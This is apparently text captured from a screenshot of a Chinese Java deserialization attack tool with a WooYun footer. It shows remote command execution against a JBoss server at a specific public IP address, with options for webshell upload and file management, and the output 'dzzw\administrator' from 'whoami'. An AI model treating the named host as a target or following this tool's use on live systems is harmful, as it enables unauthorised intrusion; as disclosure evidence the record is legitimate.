 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://180.168.211.10:8080/
目标信息 执行命令 webshell上传 文件管理
命令： whoami 执行 清空结果
dzzw\administrator
=================================================================
www.wooyun.org